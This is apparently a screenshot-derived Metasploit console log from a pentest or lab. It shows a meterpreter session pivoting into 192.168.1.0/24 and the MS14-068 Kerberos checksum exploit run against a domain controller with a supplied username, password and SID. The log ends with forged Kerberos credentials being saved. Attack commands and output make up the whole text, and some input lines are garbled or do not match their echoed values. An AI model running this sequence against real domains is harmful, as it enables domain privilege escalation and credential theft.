 msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > sessions 5
[*] Starting interaction with 5...
meterpreter > run autoroute -s 192.168.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 115.192.63.97
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 5...
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set domain gakki.org
domain => gakki.org
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set UseR wangwu
UseR => wangwu
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set password
password => Cobr4123,./
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set rhosts 192.168.1.
rhosts => 192.168.1.107
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set user_sid S-1-5-21- 14542-2396353342-1103
user_sid => S-1-5-21-986539881-232214542-2396353342-1103
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > run
[*] Running module against 192.168.1.107
[*] Validating options...
[*] Using domain GAKKI.ORG...
[*] 192.168.1.107:88 - Sending AS-REQ...
[*] 192.168.1.107:88 - Parsing AS-REP...
[*] 192.168.1.107:88 - Sending TGS-REQ...
[+] 192.168.1.107:88 - Valid TGS-Response, extracting credentials...
[+] 192.168.1.107:88 - MIT Credential Cache saved on /root/.msf4/loot/20191007193117_default_192.168.1.107_windows.kerberos_879892.bin
[*] Auxiliary module execution completed
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >